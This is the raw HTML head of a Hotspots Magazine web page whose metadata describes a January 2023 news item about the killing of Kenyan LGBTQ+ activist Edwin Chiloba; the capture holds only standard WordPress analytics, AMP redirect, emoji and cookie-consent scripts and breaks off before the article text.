

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/
body_size: 32181
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>Kenya LGBTQ+ Activist Body Found Stuffed In Box | Hotspots Magazine</title>
	<meta name="description" content="LGBTQ+ activist, Edwin Chiloba&#039;s body was found stuffed in a metal box on the road in Usain Gishu Country of Kenya. The LGBTQIA+ community continues to be incarcerated in Kenya under the Brish-Era laws criminalizing homosexuality and penalizing gay sex with 14 years of jail time. The Kenyan police are investigating the death of an" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Queer News"/>
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<link rel="canonical" href="https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kenya LGBTQ+ Activist Body Found Stuffed In Box | Hotspots Magazine" />
		<meta property="og:description" content="LGBTQ+ activist, Edwin Chiloba&#039;s body was found stuffed in a metal box on the road in Usain Gishu Country of Kenya. The LGBTQIA+ community continues to be incarcerated in Kenya under the Brish-Era laws criminalizing homosexuality and penalizing gay sex with 14 years of jail time. The Kenyan police are investigating the death of an" />
		<meta property="og:url" content="https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/" />
		<meta property="og:image" content="https://hotspotsmagazine.com/wp-content/uploads/2023/01/maxresdefault-13.jpg" />
		<meta property="og:image:secure_url" content="https://hotspotsmagazine.com/wp-content/uploads/2023/01/maxresdefault-13.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2023-01-10T18:53:56+00:00" />
		<meta property="article:modified_time" content="2023-01-10T18:54:15+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="Kenya LGBTQ+ Activist Body Found Stuffed In Box | Hotspots Magazine" />
		<meta name="twitter:description" content="LGBTQ+ activist, Edwin Chiloba&#039;s body was found stuffed in a metal box on the road in Usain Gishu Country of Kenya. The LGBTQIA+ community continues to be incarcerated in Kenya under the Brish-Era laws criminalizing homosexuality and penalizing gay sex with 14 years of jail time. The Kenyan police are investigating the death of an" />
		<meta name="twitter:image" content="https://hotspotsmagazine.com/wp-content/uploads/2023/01/maxresdefault-13.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/#article","name":"Kenya LGBTQ+ Activist Body Found Stuffed In Box | Hotspots Magazine","headline":"Kenya LGBTQ+ Activist Body Found Stuffed In Box","author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author"},"publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2023\/01\/maxresdefault-13.jpg","width":1280,"height":720},"datePublished":"2023-01-10T18:53:56-05:00","dateModified":"2023-01-10T18:54:15-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/#webpage"},"isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/#webpage"},"articleSection":"Queer News Tonight, Video"},{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","position":2,"name":"Happening Out Television Network","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","position":3,"name":"Queer News Tonight","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/#listItem","name":"Kenya LGBTQ+ Activist Body Found Stuffed In Box"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/#listItem","position":4,"name":"Kenya LGBTQ+ Activist Body Found Stuffed In Box","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"}}]},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"Person","@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author","url":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/","name":"Queer News","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ea899c342fd650920f0f7b28bb040735940f69feb6596e6ccc91ffc40539b56f?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/#webpage","url":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/","name":"Kenya LGBTQ+ Activist Body Found Stuffed In Box | Hotspots Magazine","description":"LGBTQ+ activist, Edwin Chiloba's body was found stuffed in a metal box on the road in Usain Gishu Country of Kenya. The LGBTQIA+ community continues to be incarcerated in Kenya under the Brish-Era laws criminalizing homosexuality and penalizing gay sex with 14 years of jail time. The Kenyan police are investigating the death of an","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/#breadcrumblist"},"author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author"},"creator":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2023\/01\/maxresdefault-13.jpg","@id":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/#mainImage"},"datePublished":"2023-01-10T18:53:56-05:00","dateModified":"2023-01-10T18:54:15-05:00"},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [{"title":"Kenya LGBTQ+ Activist Body Found Stuffed In Box","author":"Queer News","wordcount":94,"logged_in":"false","page_id":159720,"post_date":"2023-01-10 18:53:56","post_type":"post"}];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/2023\/01\/10\/kenya-lgbtq-activist-body-found-stuffed-in-box\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/posts/159720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hotspotsmagazine.com/?p=159720' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F01%2F10%2Fkenya-lgbtq-activist-body-found-stuffed-in-box%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F01%2F10%2Fkenya-lgbtq-activist-body-found-stuffed-in-box%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
